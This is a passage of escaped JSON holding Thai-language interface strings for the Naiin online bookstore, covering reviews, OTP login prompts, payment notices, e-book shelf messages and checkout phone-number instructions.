&quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 \u201c\u0e02\u0e2d\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u201d \u0e43\u0e19\u0e01\u0e25\u0e48\u0e2d\u0e07 Check Box \u0e14\u0e49\u0e32\u0e19\u0e1a\u0e19 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e01\u0e23\u0e2d\u0e01\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e14\u0e49\u0e27\u0e22\u0e17\u0e38\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;txt__system-send-code&quot;:&quot;\u0e23\u0e30\u0e1a\u0e1a\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02&quot;,&quot;txt__request-new code&quot;:&quot;\u0e2b\u0e32\u0e01\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e01\u0e14\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__undefine&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e30\u0e1a\u0e38&quot;,&quot;txt__male&quot;:&quot;\u0e0a\u0e32\u0e22&quot;,&quot;txt__female&quot;:&quot;\u0e2b\u0e0d\u0e34\u0e07&quot;,&quot;txt__already-connect-member-shopee&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e14\u0e49\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e19\u0e35\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__enter-order-number&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e25\u0e02\u0e04\u0e33\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;txt__manga&quot;:&quot;\u0e21\u0e31\u0e07\u0e07\u0e30&quot;,&quot;txt__shock-sale-70&quot;:&quot;Shock Sale \u0e25\u0e14\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14 70%&quot;,&quot;etc__cart-008&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e44\u0e21\u0e48\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07&quot;,&quot;etc__cart-009&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a e-book\/e-magazine&quot;,&quot;etc__cart-010&quot;:&quot;\u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e44\u0e14\u0e49\u0e1c\u0e48\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e19 Naiin Reader&quot;,&quot;etc__cart-011&quot;:&quot;\u0e1c\u0e48\u0e32\u0e19\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e37\u0e2d\u0e16\u0e37\u0e2d   Android \u0e2b\u0e23\u0e37\u0e2d  iOS   \u0e42\u0e14\u0e22\u0e21\u0e35\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07\u0e01\u0e32\u0e23\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49&quot;,&quot;etc__cart-012&quot;:&quot;\u0e2b\u0e49\u0e32\u0e21\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01 \u0e14\u0e31\u0e14\u0e41\u0e1b\u0e25\u0e07 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e43\u0e14\u0e46\u0e01\u0e47\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e25\u0e30\u0e40\u0e21\u0e34\u0e14\u0e25\u0e34\u0e02\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e40\u0e02\u0e35\u0e22\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;etc__cart-013&quot;:&quot;E-Book \u0e40\u0e1b\u0e47\u0e19\u0e44\u0e1f\u0e25\u0e4c Electronic book \u0e41\u0e25\u0e30\u0e44\u0e21\u0e48\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e17\u0e32\u0e07\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;etc__checkout-001&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e23\u0e27\u0e14\u0e40\u0e23\u0e47\u0e27\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07&quot;,&quot;etc__checkout-002&quot;:&quot;\u0e2b\u0e32\u0e01\u0e21\u0e35\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38 # \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e48\u0e2d\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;etc__checkout-003&quot;:&quot;\u0e2b\u0e32\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c \u0e43\u0e2b\u0e49\u0e04\u0e31\u0e48\u0e19\u0e14\u0e49\u0e27\u0e22\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22 comma (,)&quot;,&quot;etc__checkout-004&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 (+66)&quot;,&quot;etc__checkout-005&quot;:&quot;\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e43\u0e2b\u0e49\u0e43\u0e2a\u0e48\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2b\u0e21\u0e32\u0e22\u0e1a\u0e27\u0e01 (+) \u0e15\u0e32\u0e21\u0e14\u0e49\u0e27\u0e22\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;etc__connect-002&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e44\u0e14\u0e49 1 \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 1 \u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 